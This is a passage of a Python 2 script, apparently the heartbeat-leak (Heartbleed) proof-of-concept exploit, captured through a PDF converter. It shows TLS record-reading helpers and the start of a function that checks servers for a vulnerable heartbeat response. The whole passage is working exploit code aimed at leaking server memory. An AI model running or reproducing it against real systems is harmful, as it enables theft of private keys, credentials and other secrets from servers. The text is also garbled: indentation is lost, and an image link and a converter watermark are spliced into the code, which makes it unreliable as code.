 remain = length
while remain > 0:
rtime = endtime - time.time()
if rtime < 0:
if not rdata:
return None
else:
return rdata
r, w, e = select.select([s], [], [], 5)
conve rte d by We b2PDFC onve rt.com
if s in r:
data = s.recv(remain)
# EOF?
if not data:
return None
rdata += data
remain -= len(data)
return rdata
def recvmsg(s):
hdr = recvall(s, 5)
if hdr is None:
print 'Unexpected EOF receiving record header - server closed connection'
return None, None, None
typ, ver, ln = struct.unpack('>BHH', hdr)
pay = recvall(s, ln, 10)
if pay is None:
print 'Unexpected EOF receiving record payload - server closed connection'
return None, None, None
print ' ... received message: type = %d, ver = %04x, length = %d' % (typ, ver, len(pay))
return typ, ver, pay
def hit_hb(s, dumpf, host, quiet):
while True:
typ, ver, pay = recvmsg(s)
if typ is None:
print 'No heartbeat response received from '+host+', server likely not vulnerable'
return False
if typ == 24:
if not quiet: print 'Received heartbeat response:'
 